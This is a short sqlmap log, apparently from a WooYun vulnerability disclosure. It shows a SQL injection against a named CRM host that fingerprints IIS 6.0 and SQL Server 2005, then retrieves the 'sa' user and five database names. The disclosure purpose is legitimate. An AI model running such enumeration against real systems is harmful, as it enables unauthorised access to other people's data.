 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS operating system: Windows 2003 Service Pack 2
back-end DBMS: active fingerprint: Microsoft SQL Server 2005
banner parsing fingerprint: Microsoft SQL Server 2005 Service Pac
k 0 version 9.00.1399
banner:
---
Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
---
[20:31:08] [INFO] fetching database users
[20:31:09] [INFO] the SQL query used returns 1 entries
[20:31:09] [INFO] retrieved: sa
database management system users [1]:
[*] sa
[20:31:10] [INFO] fetching database names
[20:31:10] [INFO] the SQL query used returns 5 entries
[20:31:11] [INFO] retrieved: master
[20:31:12] [INFO] retrieved: model
[20:31:12] [INFO] retrieved: msdb
[20:31:13] [INFO] retrieved: tempdb
[20:31:14] [INFO] retrieved: zbintel117_ERP
available databases [5]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] zbintel117_ERP
[20:31:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\crm.iflytek.com'
www.wooyun.org
[*] shutting down at 20:31:14